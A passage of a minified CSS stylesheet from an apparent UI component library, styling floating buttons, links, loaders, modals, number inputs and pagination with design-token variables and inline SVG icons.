.floating-btn__icon{width:16px;height:16px}.floating-btn--sm.floating-btn--with-label{padding:var(--spacing-xs) var(--spacing-md)}.floating-btn--md{min-width:40px;height:40px;padding:var(--spacing-sm);font-size:var(--text-md-size)}.floating-btn--md .floating-btn__icon{width:20px;height:20px}.floating-btn--md.floating-btn--with-label{padding:var(--spacing-sm) var(--spacing-lg)}.floating-btn--lg{min-width:48px;height:48px;padding:var(--spacing-md);font-size:var(--text-md-size)}.floating-btn--lg .floating-btn__icon{width:24px;height:24px}.floating-btn--lg.floating-btn--with-label{padding:var(--spacing-md) var(--spacing-xl)}.floating-btn--xl{min-width:56px;height:56px;padding:var(--spacing-lg);font-size:var(--text-lg-size)}.floating-btn--xl .floating-btn__icon{width:28px;height:28px}.floating-btn--xl.floating-btn--with-label{padding:var(--spacing-lg) var(--spacing-3xl)}.floating-btn--neutral{background-color:var(--button-background-neutral-default);color:var(--text-oncolor-primary)}.floating-btn--neutral .floating-btn__icon{color:var(--icon-oncolor-primary)}.floating-btn--neutral:hover:not(:disabled){background-color:var(--button-background-neutral-hover);box-shadow:var(--shadow-xl)}.floating-btn--neutral:active:not(:disabled){background-color:var(--button-background-neutral-pressed);box-shadow:var(--shadow-md)}.floating-btn--neutral:disabled{background-color:var(--button-background-default-disabled);color:var(--text-default-disabled);cursor:not-allowed;box-shadow:none}.floating-btn--neutral:disabled .floating-btn__icon{color:var(--icon-disabled)}.floating-btn--primary{background-color:var(--button-background-primary-default);color:var(--text-oncolor-primary)}.floating-btn--primary .floating-btn__icon{color:var(--icon-oncolor-primary)}.floating-btn--primary:hover:not(:disabled){background-color:var(--button-background-primary-hover);box-shadow:var(--shadow-xl)}.floating-btn--primary:active:not(:disabled){background-color:var(--button-background-primary-pressed);box-shadow:var(--shadow-md)}.floating-btn--primary:disabled{background-color:var(--button-background-default-disabled);color:var(--text-default-disabled);cursor:not-allowed;box-shadow:none}.floating-btn--primary:disabled .floating-btn__icon{color:var(--icon-disabled)}.floating-btn--white{background-color:var(--button-background-white-default);color:var(--text-default);border:1px solid var(--border-neutral-primary)}.floating-btn--white .floating-btn__icon{color:var(--icon-default)}.floating-btn--white:hover:not(:disabled){background-color:var(--background-neutral-100);box-shadow:var(--shadow-xl)}.floating-btn--white:active:not(:disabled){background-color:var(--background-neutral-200);box-shadow:var(--shadow-md)}.floating-btn--white:disabled{background-color:var(--button-background-default-disabled);color:var(--text-default-disabled);border-color:var(--border-neutral-primary);cursor:not-allowed;box-shadow:none}.floating-btn--white:disabled .floating-btn__icon{color:var(--icon-disabled)}.floating-btn--secondary{background-color:rgba(0,0,0,0);color:var(--text-default);border:1px solid var(--border-neutral-primary);box-shadow:none}.floating-btn--secondary .floating-btn__icon{color:var(--icon-default)}.floating-btn--secondary:hover:not(:disabled){background-color:var(--background-neutral-100);border-color:var(--border-primary)}.floating-btn--secondary:active:not(:disabled){background-color:var(--background-neutral-200)}.floating-btn--secondary:disabled{background-color:rgba(0,0,0,0);color:var(--text-default-disabled);border-color:var(--border-neutral-primary);cursor:not-allowed}.floating-btn--secondary:disabled .floating-btn__icon{color:var(--icon-disabled)}.floating-btn--fixed{position:fixed;z-index:1000}.floating-btn--bottom-right{bottom:var(--spacing-4xl);right:var(--spacing-4xl)}[dir=rtl] .floating-btn--bottom-right{right:auto;left:var(--spacing-4xl)}.floating-btn--bottom-left{bottom:var(--spacing-4xl);left:var(--spacing-4xl)}[dir=rtl] .floating-btn--bottom-left{left:auto;right:var(--spacing-4xl)}.floating-btn--bottom-center{bottom:var(--spacing-4xl);left:50%;transform:translateX(-50%)}.floating-btn--top-right{top:var(--spacing-4xl);right:var(--spacing-4xl)}[dir=rtl] .floating-btn--top-right{right:auto;left:var(--spacing-4xl)}.floating-btn--top-left{top:var(--spacing-4xl);left:var(--spacing-4xl)}[dir=rtl] .floating-btn--top-left{left:auto;right:var(--spacing-4xl)}.floating-btn--top-center{top:var(--spacing-4xl);left:50%;transform:translateX(-50%)}.floating-btn--with-label{border-radius:var(--radius-full)}.floating-btn--loading{pointer-events:none;opacity:.7}.floating-btn--loading .floating-btn__icon{animation:floating-btn-spin 1s linear infinite}.floating-btn-group{display:flex;flex-direction:column;gap:var(--spacing-md);position:fixed;z-index:1000}.floating-btn-group--bottom-right{bottom:var(--spacing-4xl);right:var(--spacing-4xl);align-items:flex-end}[dir=rtl] .floating-btn-group--bottom-right{right:auto;left:var(--spacing-4xl);align-items:flex-start}.floating-btn-group--bottom-left{bottom:var(--spacing-4xl);left:var(--spacing-4xl);align-items:flex-start}[dir=rtl] .floating-btn-group--bottom-left{left:auto;right:var(--spacing-4xl);align-items:flex-end}@keyframes floating-btn-spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.floating-btn-speed-dial{position:fixed;z-index:1000}.floating-btn-speed-dial__actions{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-md);opacity:0;visibility:hidden;transform:translateY(20px);transition:all .3s ease}.floating-btn-speed-dial--open .floating-btn-speed-dial__actions{opacity:1;visibility:visible;transform:translateY(0)}.floating-btn-speed-dial--open .floating-btn-speed-dial__trigger .floating-btn__icon{transform:rotate(45deg)}.floating-btn-speed-dial--bottom-right{bottom:var(--spacing-4xl);right:var(--spacing-4xl);display:flex;flex-direction:column;align-items:flex-end}[dir=rtl] .floating-btn-speed-dial--bottom-right{right:auto;left:var(--spacing-4xl);align-items:flex-start}.floating-btn-speed-dial--bottom-left{bottom:var(--spacing-4xl);left:var(--spacing-4xl);display:flex;flex-direction:column;align-items:flex-start}[dir=rtl] .floating-btn-speed-dial--bottom-left{left:auto;right:var(--spacing-4xl);align-items:flex-end}.floating-btn-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.3);z-index:999;opacity:0;visibility:hidden;transition:all .3s ease}.floating-btn-backdrop--visible{opacity:1;visibility:visible}a:not([class]){text-decoration:underline !important;cursor:pointer;transition:all .2s ease;border:none;background:rgba(0,0,0,0);padding:0;font-family:inherit;color:var(--link-primary) !important}a:not([class]):hover{color:var(--link-primary-hover) !important}a:not([class]):active{color:var(--link-primary-pressed) !important}a:not([class]):focus-visible{outline:2px solid var(--border-focus) !important;outline-offset:2px}a:not([class]):disabled,a:not([class])[aria-disabled=true]{color:var(--text-default-disabled) !important;cursor:not-allowed;pointer-events:none}a:not([class]):where(button){appearance:none;-webkit-appearance:none}a:not([class]):focus{outline:none}.link{display:inline;text-decoration:underline !important;cursor:pointer;transition:all .2s ease;border:none;background:rgba(0,0,0,0);padding:0;font-family:inherit}.link:where(button){appearance:none;-webkit-appearance:none}.link:focus{outline:none}.link--sm{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.link--md{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.link--primary{color:var(--link-primary)}.link--primary:hover{color:var(--link-primary-hover)}.link--primary:active{color:var(--link-primary-pressed)}.link--primary:visited{color:var(--link-primary) !important}.link--primary:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.link--primary:disabled,.link--primary[aria-disabled=true]{color:var(--text-default-disabled);cursor:not-allowed;pointer-events:none}.link--neutral{color:var(--text-default)}.link--neutral:hover{color:var(--text-display)}.link--neutral:active{color:var(--text-secondary-paragraph)}.link--neutral:visited{color:var(--text-default) !important}.link--neutral:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.link--neutral:disabled,.link--neutral[aria-disabled=true]{color:var(--text-default-disabled);cursor:not-allowed;pointer-events:none}.link--on-color{color:var(--text-oncolor-primary)}.link--on-color:hover{color:var(--text-oncolor-secondary)}.link--on-color:active{color:var(--text-oncolor-secondary);opacity:.8}.link--on-color:visited{color:var(--text-oncolor-primary) !important}.link--on-color:focus-visible{outline:2px solid var(--border-white);outline-offset:2px}.link--on-color:disabled,.link--on-color[aria-disabled=true]{color:var(--text-oncolor-disabled);cursor:not-allowed;pointer-events:none}.link--inline{text-decoration:underline;text-underline-offset:2px}.link--standalone{text-decoration:none}.link--standalone:hover{text-decoration:underline;text-underline-offset:2px}.link--standalone:focus-visible{text-decoration:underline;text-underline-offset:2px;outline:2px solid var(--border-focus);outline-offset:2px;border-radius:var(--radius-xs);padding:2px 4px;margin:-2px -4px}.link--external::after{content:"";display:inline-block;width:1em;height:1em;margin-left:.25em;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2'%3E%3Cpath d='M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6'/%3E%3Cpolyline points='15 3 21 3 21 9'/%3E%3Cline x1='10' y1='14' x2='21' y2='3'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;vertical-align:middle}[dir=rtl] .link--external::after{margin-left:0;margin-right:.25em}.link:disabled,.link[aria-disabled=true],.link--disabled{cursor:not-allowed;pointer-events:none;opacity:.5}[dir=rtl] .link{direction:rtl}.link__icon{display:inline-flex;align-items:center;justify-content:center;width:20px;height:20px;vertical-align:middle}.link__icon img,.link__icon svg{width:100%;height:100%;object-fit:contain}.link__icon--trailing{margin-left:var(--spacing-xs)}.link__icon--leading{margin-right:var(--spacing-xs)}[dir=rtl] .link__icon--trailing{margin-left:0;margin-right:var(--spacing-xs)}[dir=rtl] .link__icon--leading{margin-right:0;margin-left:var(--spacing-xs)}.link__text{display:inline}.link-with-icon{display:inline-flex;align-items:center;gap:var(--spacing-xs)}.link-with-icon__icon{display:inline-flex;width:1em;height:1em}.link-with-icon__icon svg{width:100%;height:100%}.link-group{display:flex;flex-direction:column;gap:var(--spacing-md)}.link-group--horizontal{flex-direction:row;flex-wrap:wrap;gap:var(--spacing-lg)}.link-group__item{list-style:none}.link--breadcrumb{text-decoration:none}.link--breadcrumb:hover{text-decoration:underline}.link--breadcrumb:not(:last-child)::after{content:"/";margin:0 var(--spacing-xs);color:var(--text-default-disabled);text-decoration:none}[dir=rtl] .link--breadcrumb:not(:last-child)::after{content:"\\"}.link--back{display:inline-flex;align-items:center;gap:var(--spacing-xs);text-decoration:none}.link--back::before{content:"←";font-size:1.2em}.link--back:hover{text-decoration:underline}[dir=rtl] .link--back::before{content:"→"}.loader{display:inline-block;position:relative;width:32px;height:32px}.loader::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;border:3px solid var(--border-neutral-secondary)}.loader__spinner{display:block;width:100%;height:100%;border-radius:50%;animation:loader-rotate 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;transform-origin:center;position:relative;z-index:1}.loader--xxs{width:20px;height:20px}.loader--xs{width:24px;height:24px}.loader--sm{width:28px;height:28px}.loader--md{width:32px;height:32px}.loader--lg{width:36px;height:36px}.loader--xl{width:40px;height:40px}.loader--xxl{width:44px;height:44px}.loader--neutral .loader__spinner{border:3px solid rgba(0,0,0,0);border-top-color:var(--icon-default);border-right-color:var(--icon-default)}.loader--neutral.loader--indicator-2 .loader__spinner{border-top-color:var(--icon-default);border-right-color:rgba(0,0,0,0)}.loader--neutral.loader--indicator-3 .loader__spinner{border-top-color:var(--icon-default);border-right-color:var(--icon-default);border-bottom-color:var(--icon-default)}.loader--neutral.loader--indicator-4 .loader__spinner{border-color:var(--icon-default);border-left-color:rgba(0,0,0,0)}.loader--primary .loader__spinner{border:3px solid rgba(0,0,0,0);border-top-color:var(--icon-primary);border-right-color:var(--icon-primary)}.loader--primary.loader--indicator-2 .loader__spinner{border-top-color:var(--icon-primary);border-right-color:rgba(0,0,0,0)}.loader--primary.loader--indicator-3 .loader__spinner{border-top-color:var(--icon-primary);border-right-color:var(--icon-primary);border-bottom-color:var(--icon-primary)}.loader--primary.loader--indicator-4 .loader__spinner{border-color:var(--icon-primary);border-left-color:rgba(0,0,0,0)}.loader--on-color .loader__spinner{border:3px solid rgba(0,0,0,0);border-top-color:var(--icon-oncolor-primary);border-right-color:var(--icon-oncolor-primary)}.loader--on-color.loader--indicator-2 .loader__spinner{border-top-color:var(--icon-oncolor-primary);border-right-color:rgba(0,0,0,0)}.loader--on-color.loader--indicator-3 .loader__spinner{border-top-color:var(--icon-oncolor-primary);border-right-color:var(--icon-oncolor-primary);border-bottom-color:var(--icon-oncolor-primary)}.loader--on-color.loader--indicator-4 .loader__spinner{border-color:var(--icon-oncolor-primary);border-left-color:rgba(0,0,0,0)}.loader--xxs::before,.loader--xs::before{border-width:2px}.loader--xxs .loader__spinner,.loader--xs .loader__spinner{border-width:2px}.loader--sm::before,.loader--md::before{border-width:3px}.loader--sm .loader__spinner,.loader--md .loader__spinner{border-width:3px}.loader--lg::before,.loader--xl::before,.loader--xxl::before{border-width:4px}.loader--lg .loader__spinner,.loader--xl .loader__spinner,.loader--xxl .loader__spinner{border-width:4px}.loader-with-text{display:inline-flex;flex-direction:column;align-items:center;gap:var(--spacing-md)}.loader-with-text__text{font-size:var(--text-sm-size);color:var(--text-default)}.loader-with-text--dark .loader-with-text__text{color:var(--text-oncolor-primary)}.loader-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);display:flex;align-items:center;justify-content:center;z-index:9999;opacity:0;visibility:hidden;transition:opacity .3s ease,visibility .3s ease}.loader-overlay--visible{opacity:1;visibility:visible}.loader-overlay__content{display:flex;flex-direction:column;align-items:center;gap:var(--spacing-lg);background-color:var(--background-card);padding:var(--spacing-4xl);border-radius:var(--radius-lg);box-shadow:var(--shadow-2xl)}.loader-overlay__text{font-size:var(--text-md-size);color:var(--text-default);text-align:center}.btn--loading{position:relative;color:rgba(0,0,0,0) !important;pointer-events:none}.btn--loading::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:16px;height:16px;border:2px solid rgba(0,0,0,0);border-top-color:currentColor;border-right-color:currentColor;border-radius:50%;animation:loader-rotate 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite}@keyframes loader-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes loader-pulse{0%,100%{opacity:1}50%{opacity:.5}}@keyframes loader-dot-bounce{0%,80%,100%{transform:scale(0);opacity:.5}40%{transform:scale(1);opacity:1}}.loader-dots{display:inline-flex;align-items:center;gap:var(--spacing-xs)}.loader-dots__dot{width:8px;height:8px;border-radius:50%;background-color:var(--icon-primary);animation:loader-dot-bounce 1.4s infinite ease-in-out both}.loader-dots__dot:nth-child(1){animation-delay:-0.32s}.loader-dots__dot:nth-child(2){animation-delay:-0.16s}.loader-dots__dot:nth-child(3){animation-delay:0s}.loader-dots--neutral .loader-dots__dot{background-color:var(--icon-default)}.loader-dots--primary .loader-dots__dot{background-color:var(--icon-primary)}.loader-dots--on-color .loader-dots__dot{background-color:var(--icon-oncolor-primary)}.loader-progress{width:100%;height:4px;background-color:var(--background-neutral-100);border-radius:var(--radius-full);overflow:hidden;position:relative}.loader-progress__bar{height:100%;background-color:var(--background-primary);border-radius:var(--radius-full);animation:loader-progress-indeterminate 2s cubic-bezier(0.4, 0, 0.2, 1) infinite}.loader-progress--determinate .loader-progress__bar{animation:none;transition:width .3s ease}@keyframes loader-progress-indeterminate{0%{transform:translateX(-100%)}50%{transform:translateX(0%)}100%{transform:translateX(100%)}}.skeleton{background:linear-gradient(90deg, var(--background-neutral-100) 0%, var(--background-neutral-200) 50%, var(--background-neutral-100) 100%);background-size:200% 100%;animation:skeleton-loading 1.5s ease-in-out infinite;border-radius:var(--radius-sm)}.skeleton--text{height:1em;margin-bottom:.5em}.skeleton--text:last-child{width:80%;margin-bottom:0}.skeleton--title{height:1.5em;margin-bottom:.75em}.skeleton--avatar{width:40px;height:40px;border-radius:50%}.skeleton--rectangle{width:100%;height:200px}@keyframes skeleton-loading{0%{background-position:200% 0}100%{background-position:-200% 0}}.page-loader-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:var(--background-page, #ffffff);display:flex;align-items:center;justify-content:center;z-index:99999;opacity:1;visibility:visible;transition:opacity .4s ease,visibility .4s ease}.page-loader-overlay--hidden{opacity:0;visibility:hidden;pointer-events:none}.page-loader-overlay__content{display:flex;flex-direction:column;align-items:center;gap:var(--spacing-lg)}.page-loader-overlay__text{font-size:var(--text-md-size);color:var(--text-default);font-weight:var(--text-md-weight-medium);margin-top:var(--spacing-md)}.modal-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.4);display:flex;align-items:center;justify-content:center;z-index:1000;padding:var(--spacing-2xl);opacity:0;visibility:hidden;transition:opacity .2s ease,visibility .2s ease;overflow-y:auto}.modal-overlay--open{opacity:1;visibility:visible}.modal-overlay--dark{background-color:rgba(0,0,0,.6)}.modal-overlay--light{background-color:rgba(0,0,0,.3)}.modal-container{background-color:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-lg);box-shadow:0px 20px 24px -4px rgba(16,24,40,.08),0px 8px 8px -4px rgba(16,24,40,.03);display:flex;flex-direction:column;max-height:calc(100vh - 80px);width:100%;position:relative;transform:scale(0.95) translateY(-20px);transition:transform .2s ease-out}.modal-overlay--open .modal-container{transform:scale(1) translateY(0)}.modal-container--xs{max-width:360px}.modal-container--sm{max-width:480px}.modal-container--md{max-width:640px}.modal-container--lg{max-width:896px}.modal-container--xl{max-width:1120px}.modal-container--full{max-width:calc(100vw - 80px);max-height:calc(100vh - 80px)}@media(max-width: 768px){.modal-container{max-width:calc(100vw - 32px);margin:var(--spacing-lg)}.modal-container--full{max-width:100%;margin:0;border-radius:0}}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;gap:var(--spacing-xl);padding:var(--spacing-3xl);padding-bottom:var(--spacing-xl);flex-shrink:0}.modal-title{font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-bold);line-height:var(--text-lg-line-height);color:var(--text-display);margin:0;flex:1}.modal-subtitle{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);margin-top:var(--spacing-xs)}.modal-close{background:rgba(0,0,0,0);border:none;padding:0;cursor:pointer;display:flex;align-items:center;justify-content:center;width:24px;height:24px;border-radius:var(--radius-sm);color:var(--icon-default);transition:background-color .15s ease,color .15s ease;flex-shrink:0;margin-top:2px}.modal-close:hover{background-color:var(--background-neutral-100)}.modal-close:active{background-color:var(--background-neutral-200)}.modal-close:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.modal-close svg{width:24px;height:24px;stroke-width:1.5}.modal-body{padding:0 var(--spacing-3xl);padding-bottom:var(--spacing-xl);overflow-y:auto;flex:1;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default)}.modal-body::-webkit-scrollbar{width:6px}.modal-body::-webkit-scrollbar-track{background:rgba(0,0,0,0)}.modal-body::-webkit-scrollbar-thumb{background:var(--background-neutral-300);border-radius:var(--radius-full)}.modal-body::-webkit-scrollbar-thumb:hover{background:var(--background-neutral-400)}.modal-body--compact{padding:var(--spacing-xl)}.modal-body--no-padding{padding:0}.modal-footer{display:flex;align-items:center;justify-content:flex-end;gap:var(--spacing-md);padding:var(--spacing-3xl);padding-top:var(--spacing-xl);flex-shrink:0}.modal-footer--space-between{justify-content:space-between}.modal-footer--center{justify-content:center}.modal-footer--start{justify-content:flex-start}@media(max-width: 480px){.modal-footer{flex-direction:column-reverse;gap:var(--spacing-md)}.modal-footer .btn{width:100%}}.modal-section{margin-bottom:var(--spacing-xl)}.modal-section:last-child{margin-bottom:0}.modal-section-title{font-size:var(--text-md-size);font-weight:var(--text-md-weight-bold);line-height:var(--text-md-line-height);color:var(--text-display);margin-bottom:var(--spacing-sm)}.modal-section-description{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);margin-bottom:var(--spacing-sm)}.modal--confirmation .modal-body{text-align:center;padding:var(--spacing-xl) var(--spacing-3xl)}.modal--confirmation .modal-footer{justify-content:center}.modal--alert .modal-body{display:flex;flex-direction:column;align-items:center;text-align:center;gap:var(--spacing-md);padding:var(--spacing-xl) var(--spacing-3xl)}.modal-icon{display:flex;align-items:center;justify-content:center;width:48px;height:48px;border-radius:var(--radius-full);flex-shrink:0}.modal-icon svg{width:24px;height:24px;stroke-width:2}.modal-icon--success{background-color:var(--background-success-50);color:var(--icon-success)}.modal-icon--error{background-color:var(--background-destructive-50);color:var(--icon-destructive)}.modal-icon--warning{background-color:var(--background-warning-50);color:var(--icon-warning)}.modal-icon--info{background-color:var(--background-info-50);color:var(--icon-info)}.modal-icon--neutral{background-color:var(--background-neutral-100);color:var(--icon-default)}.modal--scrollable .modal-body{max-height:400px}.modal--loading{pointer-events:none}.modal--loading .modal-body{position:relative;min-height:200px;display:flex;align-items:center;justify-content:center}[dir=rtl] .modal-header,[dir=rtl] .modal-footer{direction:rtl}@keyframes modal-fade-in{from{opacity:0}to{opacity:1}}@keyframes modal-slide-up{from{transform:translateY(50px);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes modal-scale-in{from{transform:scale(0.9);opacity:0}to{transform:scale(1);opacity:1}}.modal-open{overflow:hidden}.modal-overlay.modal-overlay--stacked{z-index:1010;background-color:rgba(0,0,0,.3)}.number-input{display:inline-flex;position:relative;width:100%}.number-input-wrapper{display:inline-flex;align-items:center;position:relative;width:100%;background-color:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);transition:border-color .15s ease,box-shadow .15s ease}.number-input-wrapper:focus-within{border-color:var(--border-focus);box-shadow:0px 0px 0px 4px var(--background-primary-50)}.number-input-wrapper:hover:not(.number-input-wrapper--disabled):not(.number-input-wrapper--readonly){border-color:var(--border-neutral-hover)}.number-input-wrapper--error{border-color:var(--border-destructive)}.number-input-wrapper--error:focus-within{border-color:var(--border-destructive);box-shadow:0px 0px 0px 4px var(--background-destructive-50)}.number-input-wrapper--disabled{background-color:var(--background-neutral-50);border-color:var(--border-neutral-primary);cursor:not-allowed;opacity:.6}.number-input-wrapper--readonly{background-color:var(--background-neutral-50);cursor:default}.number-input-field{flex:1;border:none;background:rgba(0,0,0,0);font-family:var(--font-family-base);font-size:var(--text-md-size);line-height:var(--text-md-line-height);color:var(--text-default);padding:0 var(--spacing-md);text-align:center;outline:none;-moz-appearance:textfield;appearance:textfield}.number-input-field::-webkit-outer-spin-button,.number-input-field::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.number-input-field::placeholder{color:var(--text-default-disabled)}.number-input-field:disabled{cursor:not-allowed;color:var(--text-default-disabled)}.number-input-field[readonly]{cursor:default}.number-input-button{display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,0);border:none;cursor:pointer;color:var(--icon-default);transition:background-color .15s ease,color .15s ease;flex-shrink:0;padding:0}.number-input-button svg{width:20px;height:20px;stroke-width:1.5}.number-input-button:hover:not(:disabled){background-color:var(--background-neutral-100)}.number-input-button:active:not(:disabled){background-color:var(--background-neutral-200)}.number-input-button:disabled{cursor:not-allowed;color:var(--icon-default-disabled);opacity:.4}.number-input-button--decrement{border-right:1px solid var(--border-neutral-primary);border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md)}.number-input-button--increment{border-left:1px solid var(--border-neutral-primary);border-top-right-radius:var(--radius-md);border-bottom-right-radius:var(--radius-md)}.number-input--sm .number-input-wrapper{height:36px}.number-input--sm .number-input-field{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);padding:0 var(--spacing-sm)}.number-input--sm .number-input-button{width:36px;height:36px}.number-input--sm .number-input-button svg{width:16px;height:16px}.number-input--md .number-input-wrapper{height:44px}.number-input--md .number-input-field{font-size:var(--text-md-size);line-height:var(--text-md-line-height);padding:0 var(--spacing-md)}.number-input--md .number-input-button{width:44px;height:44px}.number-input--md .number-input-button svg{width:20px;height:20px}.number-input--lg .number-input-wrapper{height:52px}.number-input--lg .number-input-field{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height);padding:0 var(--spacing-lg)}.number-input--lg .number-input-button{width:52px;height:52px}.number-input--lg .number-input-button svg{width:24px;height:24px}.number-input-group{display:flex;flex-direction:column;gap:var(--spacing-xs);width:100%}.number-input-label{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-bold);line-height:var(--text-sm-line-height);color:var(--text-display)}.number-input-label--required::after{content:" *";color:var(--text-destructive)}.number-input-helper{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default)}.number-input-helper--error{color:var(--text-destructive)}.number-input--filled .number-input-wrapper{background-color:var(--background-neutral-50)}.number-input--width-full{width:100%}.number-input--width-auto{width:auto}.number-input--width-sm{width:120px}.number-input--width-md{width:200px}.number-input--width-lg{width:280px}.number-input-unit{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);padding:0 var(--spacing-md);white-space:nowrap;user-select:none}.number-input-prefix{font-size:var(--text-md-size);line-height:var(--text-md-line-height);color:var(--text-default);padding-left:var(--spacing-md);white-space:nowrap;user-select:none}.number-input-suffix{font-size:var(--text-md-size);line-height:var(--text-md-line-height);color:var(--text-default);padding-right:var(--spacing-md);white-space:nowrap;user-select:none}[dir=rtl] .number-input{direction:rtl}[dir=rtl] .number-input-button--decrement{border-right:none;border-left:1px solid var(--border-neutral-primary);border-radius:0;border-top-right-radius:var(--radius-md);border-bottom-right-radius:var(--radius-md)}[dir=rtl] .number-input-button--increment{border-left:none;border-right:1px solid var(--border-neutral-primary);border-radius:0;border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md)}[dir=rtl] .number-input-prefix{padding-left:0;padding-right:var(--spacing-md)}[dir=rtl] .number-input-suffix{padding-right:0;padding-left:var(--spacing-md)}@media(max-width: 480px){.number-input--width-md,.number-input--width-lg{width:100%}}.pagination{display:flex;align-items:center;gap:8px;list-style:none;margin:0;padding:0}.pagination-item{position:relative;display:flex;align-items:center;justify-content:center;min-width:32px;height:32px;padding:6px;background-color:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm);font-family:var(--font-family-text);font-size:var(--text-md-size);font-weight:var(--text-md-weight);line-height:var(--text-md-line-height);color:var(--text-default);cursor:pointer;transition:all .15s ease;text-decoration:none;user-select:none}.pagination-item:hover:not(.pagination-item--current):not(.pagination-item--disabled){color:var(--text-primary)}.pagination-item--current{color:var(--text-default);cursor:default}.pagination-item--current::after{content:"";position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:24px;height:3px;background-color:var(--background-primary);border-radius:var(--radius-full)}.pagination-item--disabled{color:var(--text-default-disabled);cursor:not-allowed;opacity:.4;pointer-events:none}.pagination-item--ellipsis{border:1px solid var(--border-neutral-primary);cursor:default;pointer-events:none}.pagination-item--nav{display:flex;align-items:center;justify-content:center;min-width:32px;padding:0;color:var(--text-default)}.pagination-item--nav svg{width:20px;height:20px;stroke-width:1.5}.pagination-item--nav:hover:not(.pagination-item--disabled){color:var(--text-primary)}.pagination--sm .pagination-item{min-width:24px;height:24px;padding:4px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.pagination--sm .pagination-item--current::after{width:16px}.pagination--sm .pagination-item--nav svg{width:16px;height:16px}.pagination--md .pagination-item{min-width:32px;height:32px;padding:6px;font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.pagination--md .pagination-item--current::after{width:24px}.pagination--md .pagination-item--nav svg{width:20px;height:20px}.pagination--lg .pagination-item{min-width:40px;height:40px;padding:8px;font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.pagination--lg .pagination-item--current::after{width:24px}.pagination--lg .pagination-item--nav svg{width:24px;height:24px}.pagination-container{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:var(--spacing-xl);width:100%}.pagination-container--center{justify-content:center}.pagination-container--start{justify-content:flex-start}.pagination-container--end{justify-content:flex-end}.pagination-info{display:flex;align-items:center;gap:var(--spacing-md);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);margin-left:var(--spacing-md)}[dir=rtl] .pagination{direction:rtl}[dir=rtl] .pagination-info{margin-left:0;margin-right:var(--spacing-md)}@media(max-width: 640px){.pagination-container{flex-direction:column;align-items:center;gap:var(--spacing-md)}.pagination-info{margin-left:0;order:-1}}.pagination-item:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.pagination-page-size{display:flex;align-items:center;gap:var(--spacing-md);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default)}.pagination-page-size__label{white-space:nowrap}.pagination-page-size__select{padding:var(--spacing-xs) var(--spacing-md);padding-right:var(--spacing-3xl);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);background-color:var(--background-card);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);cursor:pointer;appearance:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3E%3Cpath d='M5 7.5L10 12.5L15 7.5' stroke='%23667085' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right var(--spacing-sm) center;background-size:20px}.pagination-page-size__select:hover{border-color:var(--border-neutral-hover)}.pagination-page-size__select:focus{outline:2px solid var(--border-focus);outline-offset:0;border-color:var(--border-focus)}.pagination-jump{display:flex;align-items:center;gap:var(--spacing-md);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default)}.pagination-jump__label{white-space:nowrap}.pagination-jump__input{width:60px;padding:var(--spacing-xs) var(--spacing-sm);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);background-color:var(--background-card);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);text-align:center}.pagination-jump__input:hover{border-color:var(--border-neutral-hover)}.pagination-jump__input:focus{outline:2px solid var(--border-focus);outline-offset:0;border-color:var(--border-focus)}.pagination-jump__button{padding:var(--spacing-xs) 